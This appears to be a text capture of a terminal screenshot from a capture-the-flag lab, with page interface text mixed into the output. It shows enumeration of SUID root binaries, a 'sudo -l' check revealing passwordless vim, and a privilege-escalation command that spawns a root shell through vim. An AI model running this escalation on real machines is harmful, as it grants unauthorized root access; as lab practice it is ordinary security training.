 $ ls
user.txt
$ find find / -user root -perm /4000 2>/dev/null^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D
^C
$ find / -user root -perm /4000 2>/dev/null
/bin/su
/bin/ping
Active Machine Information
/bin/mount
/bin/umount
/bin/ping6
/bin/fusermount
/usr/bin/passwd
Title IP Address Expires ? Add 1 hour
/usr/bin/pkexec
/usr/bin/newgrp
CTF 10.10.180.166 1h 52m 53s Terminate
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pppd
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo /usr/bin/vim -c ":! /bin/sh"